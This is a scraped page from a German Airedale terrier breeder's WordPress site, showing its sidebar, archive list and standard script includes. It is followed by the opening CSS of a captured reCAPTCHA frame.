	<li class="cat-item cat-item-17"><a href="https://vomdippold.de/themen/x-wurf/">X-Wurf</a> (19)
</li>
	<li class="cat-item cat-item-18"><a href="https://vomdippold.de/themen/y-wurf/">Y-Wurf</a> (15)
</li>
	<li class="cat-item cat-item-19"><a href="https://vomdippold.de/themen/y-wurf2/">Y-Wurf</a> (19)
</li>
	<li class="cat-item cat-item-20"><a href="https://vomdippold.de/themen/z-wurf/">Z-Wurf</a> (63)
</li>
			</ul>

			</li>
<li id="linkcat-4" class="widget widget_links"><h2 class="widgettitle">Unterkünfte</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.hotelamheidepark.de">Am Heidepark Dippoldiswalde</a></li>
<li><a href="https://www.landhaus-heidehof.de">Heidehof Dippoldiswalde</a></li>

	</ul>
</li>

<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">Vereine</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://airedale-kft.de" rel="noopener" target="_blank">Airedale-Terrier-Klub</a></li>
<li><a href="http://kft-online.de" rel="noopener" target="_blank">Klub für Terrier (KfT)</a></li>
<li><a href="https://www.oekv.at/de/">Österreichischer Kynologenverband</a></li>

	</ul>
</li>

<li id="linkcat-3" class="widget widget_links"><h2 class="widgettitle">Zuchtstätten von unserer Linie 'vom Dippold'</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.airedale-vom-eppenfluss.de" rel="noopener" target="_blank">Germania vom Uranusfels</a></li>
<li><a href="http://vomherzteich.de" rel="noopener" target="_blank">Jali vom Dippold</a></li>
<li><a href="http://www.vomuranusfels.de">Ulyssa/Wenke vom Dippold</a></li>
<li><a href="https://www.facebook.com/PrimaserenissimaAiredales" rel="noopener" target="_blank">Zafira vom Dippold (Ungarn)</a></li>
<li><a href="https://airedale-freital.de" rel="noopener" target="_blank">Zakira vom Dippold</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archive</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://vomdippold.de/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2024/02/'> Februar 2024 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/07/'> Juli 2023 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2023/02/'> Februar 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/01/'> Januar 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/12/'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/10/'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/09/'> September 2022 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2022/05/'> Mai 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/03/'> März 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/02/'> Februar 2022 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/12/'> Dezember 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/10/'> Oktober 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/05/'> Mai 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/04/'> April 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/03/'> März 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/02/'> Februar 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/01/'> Januar 2021 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/12/'> Dezember 2020 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2020/10/'> Oktober 2020 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2020/08/'> August 2020 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2020/07/'> Juli 2020 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/05/'> Mai 2020 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2020/03/'> März 2020 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2020/02/'> Februar 2020 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2020/01/'> Januar 2020 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/12/'> Dezember 2019 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/10/'> Oktober 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/09/'> September 2019 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2019/07/'> Juli 2019 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2019/06/'> Juni 2019 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2019/05/'> Mai 2019 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2019/03/'> März 2019 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/01/'> Januar 2019 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2017/10/'> Oktober 2017 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2017/09/'> September 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2017/07/'> Juli 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/06/'> Juni 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/05/'> Mai 2017 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2017/04/'> April 2017 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2017/03/'> März 2017 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2017/02/'> Februar 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/01/'> Januar 2017 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2016/10/'> Oktober 2016 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2016/07/'> Juli 2016 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2016/06/'> Juni 2016 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2016/05/'> Mai 2016 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2016/04/'> April 2016 &nbsp;(15)</option>
	<option value='https://vomdippold.de/2016/03/'> März 2016 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2016/02/'> Februar 2016 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2016/01/'> Januar 2016 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2015/12/'> Dezember 2015 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2015/10/'> Oktober 2015 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2015/09/'> September 2015 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2015/06/'> Juni 2015 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2015/05/'> Mai 2015 &nbsp;(19)</option>
	<option value='https://vomdippold.de/2015/04/'> April 2015 &nbsp;(19)</option>
	<option value='https://vomdippold.de/2015/03/'> März 2015 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2015/02/'> Februar 2015 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2015/01/'> Januar 2015 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2014/10/'> Oktober 2014 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2014/09/'> September 2014 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2014/07/'> Juli 2014 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2014/06/'> Juni 2014 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2014/05/'> Mai 2014 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2014/03/'> März 2014 &nbsp;(18)</option>
	<option value='https://vomdippold.de/2014/02/'> Februar 2014 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2014/01/'> Januar 2014 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/12/'> Dezember 2013 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2013/11/'> November 2013 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/10/'> Oktober 2013 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2013/08/'> August 2013 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2013/07/'> Juli 2013 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2013/06/'> Juni 2013 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2013/05/'> Mai 2013 &nbsp;(15)</option>
	<option value='https://vomdippold.de/2013/04/'> April 2013 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/03/'> März 2013 &nbsp;(22)</option>
	<option value='https://vomdippold.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2013/01/'> Januar 2013 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2012/12/'> Dezember 2012 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2012/11/'> November 2012 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2012/10/'> Oktober 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/09/'> September 2012 &nbsp;(17)</option>
	<option value='https://vomdippold.de/2012/08/'> August 2012 &nbsp;(16)</option>
	<option value='https://vomdippold.de/2012/07/'> Juli 2012 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2012/06/'> Juni 2012 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2012/05/'> Mai 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/03/'> März 2012 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2012/02/'> Februar 2012 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2012/01/'> Januar 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2011/12/'> Dezember 2011 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2011/10/'> Oktober 2011 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2011/08/'> August 2011 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2011/07/'> Juli 2011 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2011/06/'> Juni 2011 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2011/05/'> Mai 2011 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2011/04/'> April 2011 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2011/03/'> März 2011 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2011/02/'> Februar 2011 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2011/01/'> Januar 2011 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2010/12/'> Dezember 2010 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2010/11/'> November 2010 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2010/10/'> Oktober 2010 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2010/08/'> August 2010 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2010/07/'> Juli 2010 &nbsp;(18)</option>
	<option value='https://vomdippold.de/2010/06/'> Juni 2010 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2010/04/'> April 2010 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2010/03/'> März 2010 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2010/02/'> Februar 2010 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2010/01/'> Januar 2010 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/12/'> Dezember 2009 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2009/11/'> November 2009 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2009/10/'> Oktober 2009 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2009/09/'> September 2009 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2009/06/'> Juni 2009 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/05/'> Mai 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2009/03/'> März 2009 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/02/'> Februar 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2009/01/'> Januar 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2008/11/'> November 2008 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</li>
</ul>
</div>        <div id="rightsidebar" class="sidebar">
<ul>
<li id="linkcat-4" class="widget widget_links"><h2 class="widgettitle">Unterkünfte</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.hotelamheidepark.de">Am Heidepark Dippoldiswalde</a></li>
<li><a href="https://www.landhaus-heidehof.de">Heidehof Dippoldiswalde</a></li>

	</ul>
</li>

<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">Vereine</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://airedale-kft.de" rel="noopener" target="_blank">Airedale-Terrier-Klub</a></li>
<li><a href="http://kft-online.de" rel="noopener" target="_blank">Klub für Terrier (KfT)</a></li>
<li><a href="https://www.oekv.at/de/">Österreichischer Kynologenverband</a></li>

	</ul>
</li>

<li id="linkcat-3" class="widget widget_links"><h2 class="widgettitle">Zuchtstätten von unserer Linie 'vom Dippold'</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.airedale-vom-eppenfluss.de" rel="noopener" target="_blank">Germania vom Uranusfels</a></li>
<li><a href="http://vomherzteich.de" rel="noopener" target="_blank">Jali vom Dippold</a></li>
<li><a href="http://www.vomuranusfels.de">Ulyssa/Wenke vom Dippold</a></li>
<li><a href="https://www.facebook.com/PrimaserenissimaAiredales" rel="noopener" target="_blank">Zafira vom Dippold (Ungarn)</a></li>
<li><a href="https://airedale-freital.de" rel="noopener" target="_blank">Zakira vom Dippold</a></li>

	</ul>
</li>

<li id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Schließen und akzeptieren" class="accept" />
	</form>

	Datenschutz &amp; Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. <br />
Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier:
		<a href="https://vomdippold.de/datenschutzerklaerung/" rel="">
		Cookie-Richtlinie	</a>
</div>
</li>
</ul>
</div>    </div>
    <div class="contentbottom"></div>
    <div id="footer">
Copyright &copy; 2009 vomDippold.de. All rights reserved.
</div>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vomdippold.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.0/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"15436304\",\"post\":\"8040\",\"tz\":\"2\",\"srv\":\"vomdippold.de\",\"j\":\"1:13.0\"}") ]);
_stq.push([ "clickTrackerInit", "15436304", "8040" ]);
/* ]]> */
</script>
</div>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE&co=aHR0cHM6Ly92b21kaXBwb2xkLmRlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3p3ytokscnbx
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
